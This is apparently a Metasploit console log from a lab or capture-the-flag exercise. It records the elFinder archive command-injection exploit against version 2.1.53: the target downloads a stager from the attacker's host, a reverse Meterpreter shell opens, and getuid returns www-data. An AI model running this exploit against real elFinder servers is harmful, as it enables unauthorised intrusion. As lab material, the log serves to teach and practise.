 [msf](Jobs:0 Agents:0) exploit(linux/http/elfinder_archive_cmd_injection) >> exploit 1
[*] Started reverse TCP handler on 10.10.14.77:4444
[*] Running automatic check ("set AutoCheck false" to disable)
[+] The target appears to be vulnerable. elFinder running version 2.1.53
[*] Uploading file ViCuyQKc.txt to elFinder
[+] Text file was successfully uploaded!
[*] Attempting to create archive LZeejrLO.zip
[+] Archive was successfully created!
[*] Using URL: http://10.10.14.77:8080/ja1IQ3KRlCjLNN
[*] Client 10.129.206.129 (Wget/1.20.3 (linux-gnu)) requested /ja1IQ3KRlCjLNN
[*] Sending payload to 10.129.206.129 (Wget/1.20.3 (linux-gnu))
[*] Command Stager progress -  53.04% done (61/115 bytes)
[*] Command Stager progress -  72.17% done (83/115 bytes)
2
[*] Sending stage (1062760 bytes) to 10.129.206.129
[+] Deleted ViCuyQKc.txt
[+] Deleted LZeejrLO.zip
[*] Meterpreter session 1 opened (10.10.14.77:4444 -> 10.129.206.129:58832) at 2026-09-12 01:10:46 +0000
[*] Command Stager progress -  83.48% done (96/115 bytes)
[*] Command Stager progress - 100.00% done (115/115 bytes)
[*] Server stopped.
(Meterpreter 1)(/var/www/html/files) > getig
[-] Unknown command: getig. Did you mean getuid? Run the help command for more details.
(Meterpreter 1)(/var/www/html/files) > getid
3
[-] Unknown command: getid. Did you mean getuid? Run the help command for more details.
(Meterpreter 1)(/var/www/html/files) > getuid
Server username: www-data
(Meterpreter 1)(/var/www/html/files) >